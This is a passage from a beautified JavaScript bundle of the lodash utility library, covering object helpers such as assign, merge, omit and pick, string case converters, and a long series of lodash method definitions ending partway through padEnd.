                        return isBinary || reIsOctal.test(value) ? freeParseInt(value.slice(2), isBinary ? 2 : 8) : reIsBadHex.test(value) ? NaN : +value
                    }

                    function toPlainObject(value) {
                        return copyObject(value, keysIn(value))
                    }

                    function toString(value) {
                        return null == value ? "" : baseToString(value)
                    }

                    var assign = createAssigner((function(object, source) {
                            if (isPrototype(source) || isArrayLike(source)) copyObject(source, keys(source), object);
                            else
                                for (var key in source) hasOwnProperty.call(source, key) && assignValue(object, key, source[key])
                        })),
                        assignIn = createAssigner((function(object, source) {
                            copyObject(source, keysIn(source), object)
                        })),
                        assignInWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keysIn(source), object, customizer)
                        })),
                        assignWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keys(source), object, customizer)
                        })),
                        at = flatRest(baseAt);
                    var defaults = baseRest((function(args) {
                            return args.push(undefined, customDefaultsAssignIn), apply(assignInWith, undefined, args)
                        })),
                        defaultsDeep = baseRest((function(args) {
                            return args.push(undefined, customDefaultsMerge), apply(mergeWith, undefined, args)
                        }));

                    function get(object, path, defaultValue) {
                        var result = null == object ? undefined : baseGet(object, path);
                        return result === undefined ? defaultValue : result
                    }

                    function hasIn(object, path) {
                        return null != object && hasPath(object, path, baseHasIn)
                    }

                    var invert = createInverter((function(result, value, key) {
                            result[value] = key
                        }), constant(identity)),
                        invertBy = createInverter((function(result, value, key) {
                            hasOwnProperty.call(result, value) ? result[value].push(key) : result[value] = [key]
                        }), getIteratee),
                        invoke = baseRest(baseInvoke);

                    function keys(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object) : baseKeys(object)
                    }

                    function keysIn(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object, !0) : baseKeysIn(object)
                    }

                    var merge = createAssigner((function(object, source, srcIndex) {
                            baseMerge(object, source, srcIndex)
                        })),
                        mergeWith = createAssigner((function(object, source, srcIndex, customizer) {
                            baseMerge(object, source, srcIndex, customizer)
                        })),
                        omit = flatRest((function(object, paths) {
                            var result = {};
                            if (null == object) return result;
                            var isDeep = !1;
                            paths = arrayMap(paths, (function(path) {
                                return path = castPath(path, object), isDeep || (isDeep = path.length > 1), path
                            })), copyObject(object, getAllKeysIn(object), result), isDeep && (result = baseClone(result, 7, customOmitClone));
                            for (var length = paths.length; length--;) baseUnset(result, paths[length]);
                            return result
                        }));
                    var pick = flatRest((function(object, paths) {
                        return null == object ? {} : function basePick(object, paths) {
                            return basePickBy(object, paths, (function(value, path) {
                                return hasIn(object, path)
                            }))
                        }(object, paths)
                    }));

                    function pickBy(object, predicate) {
                        if (null == object) return {};
                        var props = arrayMap(getAllKeysIn(object), (function(prop) {
                            return [prop]
                        }));
                        return predicate = getIteratee(predicate), basePickBy(object, props, (function(value, path) {
                            return predicate(value, path[0])
                        }))
                    }

                    var toPairs = createToPairs(keys),
                        toPairsIn = createToPairs(keysIn);

                    function values(object) {
                        return null == object ? [] : baseValues(object, keys(object))
                    }

                    var camelCase = createCompounder((function(result, word, index) {
                        return word = word.toLowerCase(), result + (index ? capitalize(word) : word)
                    }));

                    function capitalize(string) {
                        return upperFirst(toString(string).toLowerCase())
                    }

                    function deburr(string) {
                        return (string = toString(string)) && string.replace(reLatin, deburrLetter).replace(reComboMark, "")
                    }

                    var kebabCase = createCompounder((function(result, word, index) {
                            return result + (index ? "-" : "") + word.toLowerCase()
                        })),
                        lowerCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toLowerCase()
                        })),
                        lowerFirst = createCaseFirst("toLowerCase");
                    var snakeCase = createCompounder((function(result, word, index) {
                        return result + (index ? "_" : "") + word.toLowerCase()
                    }));
                    var startCase = createCompounder((function(result, word, index) {
                        return result + (index ? " " : "") + upperFirst(word)
                    }));
                    var upperCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toUpperCase()
                        })),
                        upperFirst = createCaseFirst("toUpperCase");

                    function words(string, pattern, guard) {
                        return string = toString(string), (pattern = guard ? undefined : pattern) === undefined ? function hasUnicodeWord(string) {
                            return reHasUnicodeWord.test(string)
                        }(string) ? function unicodeWords(string) {
                            return string.match(reUnicodeWord) || []
                        }(string) : function asciiWords(string) {
                            return string.match(reAsciiWord) || []
                        }(string) : string.match(pattern) || []
                    }

                    var attempt = baseRest((function(func, args) {
                            try {
                                return apply(func, undefined, args)
                            } catch (e) {
                                return isError(e) ? e : new Error(e)
                            }
                        })),
                        bindAll = flatRest((function(object, methodNames) {
                            return arrayEach(methodNames, (function(key) {
                                key = toKey(key), baseAssignValue(object, key, bind(object[key], object))
                            })), object
                        }));

                    function constant(value) {
                        return function() {
                            return value
                        }
                    }

                    var flow = createFlow(),
                        flowRight = createFlow(!0);

                    function identity(value) {
                        return value
                    }

                    function iteratee(func) {
                        return baseIteratee("function" == typeof func ? func : baseClone(func, 1))
                    }

                    var method = baseRest((function(path, args) {
                            return function(object) {
                                return baseInvoke(object, path, args)
                            }
                        })),
                        methodOf = baseRest((function(object, args) {
                            return function(path) {
                                return baseInvoke(object, path, args)
                            }
                        }));

                    function mixin(object, source, options) {
                        var props = keys(source),
                            methodNames = baseFunctions(source, props);
                        null != options || isObject(source) && (methodNames.length || !props.length) || (options = source, source = object, object = this, methodNames = baseFunctions(source, keys(source)));
                        var chain = !(isObject(options) && "chain" in options && !options.chain),
                            isFunc = isFunction(object);
                        return arrayEach(methodNames, (function(methodName) {
                            var func = source[methodName];
                            object[methodName] = func, isFunc && (object.prototype[methodName] = function() {
                                var chainAll = this.__chain__;
                                if (chain || chainAll) {
                                    var result = object(this.__wrapped__);
                                    return (result.__actions__ = copyArray(this.__actions__)).push({
                                        func: func,
                                        args: arguments,
                                        thisArg: object
                                    }), result.__chain__ = chainAll, result
                                }
                                return func.apply(object, arrayPush([this.value()], arguments))
                            })
                        })), object
                    }

                    function noop() {}

                    var over = createOver(arrayMap),
                        overEvery = createOver(arrayEvery),
                        overSome = createOver(arraySome);

                    function property(path) {
                        return isKey(path) ? baseProperty(toKey(path)) : function basePropertyDeep(path) {
                            return function(object) {
                                return baseGet(object, path)
                            }
                        }(path)
                    }

                    var range = createRange(),
                        rangeRight = createRange(!0);

                    function stubArray() {
                        return []
                    }

                    function stubFalse() {
                        return !1
                    }

                    var add = createMathOperation((function(augend, addend) {
                            return augend + addend
                        }), 0),
                        ceil = createRound("ceil"),
                        divide = createMathOperation((function(dividend, divisor) {
                            return dividend / divisor
                        }), 1),
                        floor = createRound("floor");
                    var source, multiply = createMathOperation((function(multiplier, multiplicand) {
                            return multiplier * multiplicand
                        }), 1),
                        round = createRound("round"),
                        subtract = createMathOperation((function(minuend, subtrahend) {
                            return minuend - subtrahend
                        }), 0);
                    return lodash.after = function after(n, func) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                if (--n < 1) return func.apply(this, arguments)
                            }
                    }, lodash.ary = ary, lodash.assign = assign, lodash.assignIn = assignIn, lodash.assignInWith = assignInWith, lodash.assignWith = assignWith, lodash.at = at, lodash.before = before, lodash.bind = bind, lodash.bindAll = bindAll, lodash.bindKey = bindKey, lodash.castArray = function castArray() {
                        if (!arguments.length) return [];
                        var value = arguments[0];
                        return isArray(value) ? value : [value]
                    }, lodash.chain = chain, lodash.chunk = function chunk(array, size, guard) {
                        size = (guard ? isIterateeCall(array, size, guard) : size === undefined) ? 1 : nativeMax(toInteger(size), 0);
                        var length = null == array ? 0 : array.length;
                        if (!length || size < 1) return [];
                        for (var index = 0, resIndex = 0, result = Array(nativeCeil(length / size)); index < length;) result[resIndex++] = baseSlice(array, index, index += size);
                        return result
                    }, lodash.compact = function compact(array) {
                        for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index];
                            value && (result[resIndex++] = value)
                        }
                        return result
                    }, lodash.concat = function concat() {
                        var length = arguments.length;
                        if (!length) return [];
                        for (var args = Array(length - 1), array = arguments[0], index = length; index--;) args[index - 1] = arguments[index];
                        return arrayPush(isArray(array) ? copyArray(array) : [array], baseFlatten(args, 1))
                    }, lodash.cond = function cond(pairs) {
                        var length = null == pairs ? 0 : pairs.length,
                            toIteratee = getIteratee();
                        return pairs = length ? arrayMap(pairs, (function(pair) {
                            if ("function" != typeof pair[1]) throw new TypeError(FUNC_ERROR_TEXT);
                            return [toIteratee(pair[0]), pair[1]]
                        })) : [], baseRest((function(args) {
                            for (var index = -1; ++index < length;) {
                                var pair = pairs[index];
                                if (apply(pair[0], this, args)) return apply(pair[1], this, args)
                            }
                        }))
                    }, lodash.conforms = function conforms(source) {
                        return function baseConforms(source) {
                            var props = keys(source);
                            return function(object) {
                                return baseConformsTo(object, source, props)
                            }
                        }(baseClone(source, 1))
                    }, lodash.constant = constant, lodash.countBy = countBy, lodash.create = function create(prototype, properties) {
                        var result = baseCreate(prototype);
                        return null == properties ? result : baseAssign(result, properties)
                    }, lodash.curry = function curry(func, arity, guard) {
                        var result = createWrap(func, 8, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curry.placeholder, result
                    }, lodash.curryRight = function curryRight(func, arity, guard) {
                        var result = createWrap(func, 16, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curryRight.placeholder, result
                    }, lodash.debounce = debounce, lodash.defaults = defaults, lodash.defaultsDeep = defaultsDeep, lodash.defer = defer, lodash.delay = delay, lodash.difference = difference, lodash.differenceBy = differenceBy, lodash.differenceWith = differenceWith, lodash.drop = function drop(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n, length) : []
                    }, lodash.dropRight = function dropRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 0, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n) : []
                    }, lodash.dropRightWhile = function dropRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0, !0) : []
                    }, lodash.dropWhile = function dropWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0) : []
                    }, lodash.fill = function fill(array, value, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (start && "number" != typeof start && isIterateeCall(array, value, start) && (start = 0, end = length), function baseFill(array, value, start, end) {
                            var length = array.length;
                            for ((start = toInteger(start)) < 0 && (start = -start > length ? 0 : length + start), (end = end === undefined || end > length ? length : toInteger(end)) < 0 && (end += length), end = start > end ? 0 : toLength(end); start < end;) array[start++] = value;
                            return array
                        }(array, value, start, end)) : []
                    }, lodash.filter = function filter(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, getIteratee(predicate, 3))
                    }, lodash.flatMap = function flatMap(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), 1)
                    }, lodash.flatMapDeep = function flatMapDeep(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), Infinity)
                    }, lodash.flatMapDepth = function flatMapDepth(collection, iteratee, depth) {
                        return depth = depth === undefined ? 1 : toInteger(depth), baseFlatten(map(collection, iteratee), depth)
                    }, lodash.flatten = flatten, lodash.flattenDeep = function flattenDeep(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, Infinity) : []
                    }, lodash.flattenDepth = function flattenDepth(array, depth) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, depth = depth === undefined ? 1 : toInteger(depth)) : []
                    }, lodash.flip = function flip(func) {
                        return createWrap(func, 512)
                    }, lodash.flow = flow, lodash.flowRight = flowRight, lodash.fromPairs = function fromPairs(pairs) {
                        for (var index = -1, length = null == pairs ? 0 : pairs.length, result = {}; ++index < length;) {
                            var pair = pairs[index];
                            result[pair[0]] = pair[1]
                        }
                        return result
                    }, lodash.functions = function functions(object) {
                        return null == object ? [] : baseFunctions(object, keys(object))
                    }, lodash.functionsIn = function functionsIn(object) {
                        return null == object ? [] : baseFunctions(object, keysIn(object))
                    }, lodash.groupBy = groupBy, lodash.initial = function initial(array) {
                        return (null == array ? 0 : array.length) ? baseSlice(array, 0, -1) : []
                    }, lodash.intersection = intersection, lodash.intersectionBy = intersectionBy, lodash.intersectionWith = intersectionWith, lodash.invert = invert, lodash.invertBy = invertBy, lodash.invokeMap = invokeMap, lodash.iteratee = iteratee, lodash.keyBy = keyBy, lodash.keys = keys, lodash.keysIn = keysIn, lodash.map = map, lodash.mapKeys = function mapKeys(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, iteratee(value, key, object), value)
                        })), result
                    }, lodash.mapValues = function mapValues(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, key, iteratee(value, key, object))
                        })), result
                    }, lodash.matches = function matches(source) {
                        return baseMatches(baseClone(source, 1))
                    }, lodash.matchesProperty = function matchesProperty(path, srcValue) {
                        return baseMatchesProperty(path, baseClone(srcValue, 1))
                    }, lodash.memoize = memoize, lodash.merge = merge, lodash.mergeWith = mergeWith, lodash.method = method, lodash.methodOf = methodOf, lodash.mixin = mixin, lodash.negate = negate, lodash.nthArg = function nthArg(n) {
                        return n = toInteger(n), baseRest((function(args) {
                            return baseNth(args, n)
                        }))
                    }, lodash.omit = omit, lodash.omitBy = function omitBy(object, predicate) {
                        return pickBy(object, negate(getIteratee(predicate)))
                    }, lodash.once = function once(func) {
                        return before(2, func)
                    }, lodash.orderBy = function orderBy(collection, iteratees, orders, guard) {
                        return null == collection ? [] : (isArray(iteratees) || (iteratees = null == iteratees ? [] : [iteratees]), isArray(orders = guard ? undefined : orders) || (orders = null == orders ? [] : [orders]), baseOrderBy(collection, iteratees, orders))
                    }, lodash.over = over, lodash.overArgs = overArgs, lodash.overEvery = overEvery, lodash.overSome = overSome, lodash.partial = partial, lodash.partialRight = partialRight, lodash.partition = partition, lodash.pick = pick, lodash.pickBy = pickBy, lodash.property = property, lodash.propertyOf = function propertyOf(object) {
                        return function(path) {
                            return null == object ? undefined : baseGet(object, path)
                        }
                    }, lodash.pull = pull, lodash.pullAll = pullAll, lodash.pullAllBy = function pullAllBy(array, values, iteratee) {
                        return array && array.length && values && values.length ? basePullAll(array, values, getIteratee(iteratee, 2)) : array
                    }, lodash.pullAllWith = function pullAllWith(array, values, comparator) {
                        return array && array.length && values && values.length ? basePullAll(array, values, undefined, comparator) : array
                    }, lodash.pullAt = pullAt, lodash.range = range, lodash.rangeRight = rangeRight, lodash.rearg = rearg, lodash.reject = function reject(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, negate(getIteratee(predicate, 3)))
                    }, lodash.remove = function remove(array, predicate) {
                        var result = [];
                        if (!array || !array.length) return result;
                        var index = -1,
                            indexes = [],
                            length = array.length;
                        for (predicate = getIteratee(predicate, 3); ++index < length;) {
                            var value = array[index];
                            predicate(value, index, array) && (result.push(value), indexes.push(index))
                        }
                        return basePullAt(array, indexes), result
                    }, lodash.rest = function rest(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return baseRest(func, start = start === undefined ? start : toInteger(start))
                    }, lodash.reverse = reverse, lodash.sampleSize = function sampleSize(collection, n, guard) {
                        return n = (guard ? isIterateeCall(collection, n, guard) : n === undefined) ? 1 : toInteger(n), (isArray(collection) ? arraySampleSize : baseSampleSize)(collection, n)
                    }, lodash.set = function set(object, path, value) {
                        return null == object ? object : baseSet(object, path, value)
                    }, lodash.setWith = function setWith(object, path, value, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseSet(object, path, value, customizer)
                    }, lodash.shuffle = function shuffle(collection) {
                        return (isArray(collection) ? arrayShuffle : baseShuffle)(collection)
                    }, lodash.slice = function slice(array, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (end && "number" != typeof end && isIterateeCall(array, start, end) ? (start = 0, end = length) : (start = null == start ? 0 : toInteger(start), end = end === undefined ? length : toInteger(end)), baseSlice(array, start, end)) : []
                    }, lodash.sortBy = sortBy, lodash.sortedUniq = function sortedUniq(array) {
                        return array && array.length ? baseSortedUniq(array) : []
                    }, lodash.sortedUniqBy = function sortedUniqBy(array, iteratee) {
                        return array && array.length ? baseSortedUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.split = function split(string, separator, limit) {
                        return limit && "number" != typeof limit && isIterateeCall(string, separator, limit) && (separator = limit = undefined), (limit = limit === undefined ? 4294967295 : limit >>> 0) ? (string = toString(string)) && ("string" == typeof separator || null != separator && !isRegExp(separator)) && !(separator = baseToString(separator)) && hasUnicode(string) ? castSlice(stringToArray(string), 0, limit) : string.split(separator, limit) : []
                    }, lodash.spread = function spread(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return start = null == start ? 0 : nativeMax(toInteger(start), 0), baseRest((function(args) {
                            var array = args[start],
                                otherArgs = castSlice(args, 0, start);
                            return array && arrayPush(otherArgs, array), apply(func, this, otherArgs)
                        }))
                    }, lodash.tail = function tail(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 1, length) : []
                    }, lodash.take = function take(array, n, guard) {
                        return array && array.length ? baseSlice(array, 0, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n) : []
                    }, lodash.takeRight = function takeRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n, length) : []
                    }, lodash.takeRightWhile = function takeRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !1, !0) : []
                    }, lodash.takeWhile = function takeWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3)) : []
                    }, lodash.tap = function tap(value, interceptor) {
                        return interceptor(value), value
                    }, lodash.throttle = function throttle(func, wait, options) {
                        var leading = !0,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return isObject(options) && (leading = "leading" in options ? !!options.leading : leading, trailing = "trailing" in options ? !!options.trailing : trailing), debounce(func, wait, {
                            leading: leading,
                            maxWait: wait,
                            trailing: trailing
                        })
                    }, lodash.thru = thru, lodash.toArray = toArray, lodash.toPairs = toPairs, lodash.toPairsIn = toPairsIn, lodash.toPath = function toPath(value) {
                        return isArray(value) ? arrayMap(value, toKey) : isSymbol(value) ? [value] : copyArray(stringToPath(toString(value)))
                    }, lodash.toPlainObject = toPlainObject, lodash.transform = function transform(object, iteratee, accumulator) {
                        var isArr = isArray(object),
                            isArrLike = isArr || isBuffer(object) || isTypedArray(object);
                        if (iteratee = getIteratee(iteratee, 4), null == accumulator) {
                            var Ctor = object && object.constructor;
                            accumulator = isArrLike ? isArr ? new Ctor : [] : isObject(object) && isFunction(Ctor) ? baseCreate(getPrototype(object)) : {}
                        }
                        return (isArrLike ? arrayEach : baseForOwn)(object, (function(value, index, object) {
                            return iteratee(accumulator, value, index, object)
                        })), accumulator
                    }, lodash.unary = function unary(func) {
                        return ary(func, 1)
                    }, lodash.union = union, lodash.unionBy = unionBy, lodash.unionWith = unionWith, lodash.uniq = function uniq(array) {
                        return array && array.length ? baseUniq(array) : []
                    }, lodash.uniqBy = function uniqBy(array, iteratee) {
                        return array && array.length ? baseUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.uniqWith = function uniqWith(array, comparator) {
                        return comparator = "function" == typeof comparator ? comparator : undefined, array && array.length ? baseUniq(array, undefined, comparator) : []
                    }, lodash.unset = function unset(object, path) {
                        return null == object || baseUnset(object, path)
                    }, lodash.unzip = unzip, lodash.unzipWith = unzipWith, lodash.update = function update(object, path, updater) {
                        return null == object ? object : baseUpdate(object, path, castFunction(updater))
                    }, lodash.updateWith = function updateWith(object, path, updater, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseUpdate(object, path, castFunction(updater), customizer)
                    }, lodash.values = values, lodash.valuesIn = function valuesIn(object) {
                        return null == object ? [] : baseValues(object, keysIn(object))
                    }, lodash.without = without, lodash.words = words, lodash.wrap = function wrap(value, wrapper) {
                        return partial(castFunction(wrapper), value)
                    }, lodash.xor = xor, lodash.xorBy = xorBy, lodash.xorWith = xorWith, lodash.zip = zip, lodash.zipObject = function zipObject(props, values) {
                        return baseZipObject(props || [], values || [], assignValue)
                    }, lodash.zipObjectDeep = function zipObjectDeep(props, values) {
                        return baseZipObject(props || [], values || [], baseSet)
                    }, lodash.zipWith = zipWith, lodash.entries = toPairs, lodash.entriesIn = toPairsIn, lodash.extend = assignIn, lodash.extendWith = assignInWith, mixin(lodash, lodash), lodash.add = add, lodash.attempt = attempt, lodash.camelCase = camelCase, lodash.capitalize = capitalize, lodash.ceil = ceil, lodash.clamp = function clamp(number, lower, upper) {
                        return upper === undefined && (upper = lower, lower = undefined), upper !== undefined && (upper = (upper = toNumber(upper)) == upper ? upper : 0), lower !== undefined && (lower = (lower = toNumber(lower)) == lower ? lower : 0), baseClamp(toNumber(number), lower, upper)
                    }, lodash.clone = function clone(value) {
                        return baseClone(value, 4)
                    }, lodash.cloneDeep = function cloneDeep(value) {
                        return baseClone(value, 5)
                    }, lodash.cloneDeepWith = function cloneDeepWith(value, customizer) {
                        return baseClone(value, 5, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.cloneWith = function cloneWith(value, customizer) {
                        return baseClone(value, 4, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.conformsTo = function conformsTo(object, source) {
                        return null == source || baseConformsTo(object, source, keys(source))
                    }, lodash.deburr = deburr, lodash.defaultTo = function defaultTo(value, defaultValue) {
                        return null == value || value != value ? defaultValue : value
                    }, lodash.divide = divide, lodash.endsWith = function endsWith(string, target, position) {
                        string = toString(string), target = baseToString(target);
                        var length = string.length,
                            end = position = position === undefined ? length : baseClamp(toInteger(position), 0, length);
                        return (position -= target.length) >= 0 && string.slice(position, end) == target
                    }, lodash.eq = eq, lodash.escape = function escape(string) {
                        return (string = toString(string)) && reHasUnescapedHtml.test(string) ? string.replace(reUnescapedHtml, escapeHtmlChar) : string
                    }, lodash.escapeRegExp = function escapeRegExp(string) {
                        return (string = toString(string)) && reHasRegExpChar.test(string) ? string.replace(reRegExpChar, "\\$&") : string
                    }, lodash.every = function every(collection, predicate, guard) {
                        var func = isArray(collection) ? arrayEvery : baseEvery;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.find = find, lodash.findIndex = findIndex, lodash.findKey = function findKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwn)
                    }, lodash.findLast = findLast, lodash.findLastIndex = findLastIndex, lodash.findLastKey = function findLastKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwnRight)
                    }, lodash.floor = floor, lodash.forEach = forEach, lodash.forEachRight = forEachRight, lodash.forIn = function forIn(object, iteratee) {
                        return null == object ? object : baseFor(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forInRight = function forInRight(object, iteratee) {
                        return null == object ? object : baseForRight(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forOwn = function forOwn(object, iteratee) {
                        return object && baseForOwn(object, getIteratee(iteratee, 3))
                    }, lodash.forOwnRight = function forOwnRight(object, iteratee) {
                        return object && baseForOwnRight(object, getIteratee(iteratee, 3))
                    }, lodash.get = get, lodash.gt = gt, lodash.gte = gte, lodash.has = function has(object, path) {
                        return null != object && hasPath(object, path, baseHas)
                    }, lodash.hasIn = hasIn, lodash.head = head, lodash.identity = identity, lodash.includes = function includes(collection, value, fromIndex, guard) {
                        collection = isArrayLike(collection) ? collection : values(collection), fromIndex = fromIndex && !guard ? toInteger(fromIndex) : 0;
                        var length = collection.length;
                        return fromIndex < 0 && (fromIndex = nativeMax(length + fromIndex, 0)), isString(collection) ? fromIndex <= length && collection.indexOf(value, fromIndex) > -1 : !!length && baseIndexOf(collection, value, fromIndex) > -1
                    }, lodash.indexOf = function indexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseIndexOf(array, value, index)
                    }, lodash.inRange = function inRange(number, start, end) {
                        return start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                            function baseInRange(number, start, end) {
                                return number >= nativeMin(start, end) && number < nativeMax(start, end)
                            }(number = toNumber(number), start, end)
                    }, lodash.invoke = invoke, lodash.isArguments = isArguments, lodash.isArray = isArray, lodash.isArrayBuffer = isArrayBuffer, lodash.isArrayLike = isArrayLike, lodash.isArrayLikeObject = isArrayLikeObject, lodash.isBoolean = function isBoolean(value) {
                        return !0 === value || !1 === value || isObjectLike(value) && baseGetTag(value) == boolTag
                    }, lodash.isBuffer = isBuffer, lodash.isDate = isDate, lodash.isElement = function isElement(value) {
                        return isObjectLike(value) && 1 === value.nodeType && !isPlainObject(value)
                    }, lodash.isEmpty = function isEmpty(value) {
                        if (null == value) return !0;
                        if (isArrayLike(value) && (isArray(value) || "string" == typeof value || "function" == typeof value.splice || isBuffer(value) || isTypedArray(value) || isArguments(value))) return !value.length;
                        var tag = getTag(value);
                        if (tag == mapTag || tag == setTag) return !value.size;
                        if (isPrototype(value)) return !baseKeys(value).length;
                        for (var key in value)
                            if (hasOwnProperty.call(value, key)) return !1;
                        return !0
                    }, lodash.isEqual = function isEqual(value, other) {
                        return baseIsEqual(value, other)
                    }, lodash.isEqualWith = function isEqualWith(value, other, customizer) {
                        var result = (customizer = "function" == typeof customizer ? customizer : undefined) ? customizer(value, other) : undefined;
                        return result === undefined ? baseIsEqual(value, other, undefined, customizer) : !!result
                    }, lodash.isError = isError, lodash.isFinite = function isFinite(value) {
                        return "number" == typeof value && nativeIsFinite(value)
                    }, lodash.isFunction = isFunction, lodash.isInteger = isInteger, lodash.isLength = isLength, lodash.isMap = isMap, lodash.isMatch = function isMatch(object, source) {
                        return object === source || baseIsMatch(object, source, getMatchData(source))
                    }, lodash.isMatchWith = function isMatchWith(object, source, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, baseIsMatch(object, source, getMatchData(source), customizer)
                    }, lodash.isNaN = function isNaN(value) {
                        return isNumber(value) && value != +value
                    }, lodash.isNative = function isNative(value) {
                        if (isMaskable(value)) throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");
                        return baseIsNative(value)
                    }, lodash.isNil = function isNil(value) {
                        return null == value
                    }, lodash.isNull = function isNull(value) {
                        return null === value
                    }, lodash.isNumber = isNumber, lodash.isObject = isObject, lodash.isObjectLike = isObjectLike, lodash.isPlainObject = isPlainObject, lodash.isRegExp = isRegExp, lodash.isSafeInteger = function isSafeInteger(value) {
                        return isInteger(value) && value >= -9007199254740991 && value <= 9007199254740991
                    }, lodash.isSet = isSet, lodash.isString = isString, lodash.isSymbol = isSymbol, lodash.isTypedArray = isTypedArray, lodash.isUndefined = function isUndefined(value) {
                        return value === undefined
                    }, lodash.isWeakMap = function isWeakMap(value) {
                        return isObjectLike(value) && getTag(value) == weakMapTag
                    }, lodash.isWeakSet = function isWeakSet(value) {
                        return isObjectLike(value) && "[object WeakSet]" == baseGetTag(value)
                    }, lodash.join = function join(array, separator) {
                        return null == array ? "" : nativeJoin.call(array, separator)
                    }, lodash.kebabCase = kebabCase, lodash.last = last, lodash.lastIndexOf = function lastIndexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length;
                        return fromIndex !== undefined && (index = (index = toInteger(fromIndex)) < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), value == value ? function strictLastIndexOf(array, value, fromIndex) {
                            for (var index = fromIndex + 1; index--;)
                                if (array[index] === value) return index;
                            return index
                        }(array, value, index) : baseFindIndex(array, baseIsNaN, index, !0)
                    }, lodash.lowerCase = lowerCase, lodash.lowerFirst = lowerFirst, lodash.lt = lt, lodash.lte = lte, lodash.max = function max(array) {
                        return array && array.length ? baseExtremum(array, identity, baseGt) : undefined
                    }, lodash.maxBy = function maxBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseGt) : undefined
                    }, lodash.mean = function mean(array) {
                        return baseMean(array, identity)
                    }, lodash.meanBy = function meanBy(array, iteratee) {
                        return baseMean(array, getIteratee(iteratee, 2))
                    }, lodash.min = function min(array) {
                        return array && array.length ? baseExtremum(array, identity, baseLt) : undefined
                    }, lodash.minBy = function minBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseLt) : undefined
                    }, lodash.stubArray = stubArray, lodash.stubFalse = stubFalse, lodash.stubObject = function stubObject() {
                        return {}
                    }, lodash.stubString = function stubString() {
                        return ""
                    }, lodash.stubTrue = function stubTrue() {
                        return !0
                    }, lodash.multiply = multiply, lodash.nth = function nth(array, n) {
                        return array && array.length ? baseNth(array, toInteger(n)) : undefined
                    }, lodash.noConflict = function noConflict() {
                        return root._ === this && (root._ = oldDash), this
                    }, lodash.noop = noop, lodash.now = now, lodash.pad = function pad(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        if (!length || strLength >= length) return string;
                        var mid = (length - strLength) / 2;
                        return createPadding(nativeFloor(mid), chars) + string + createPadding(nativeCeil(mid), chars)
                    }, lodash.padEnd = function padEnd(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
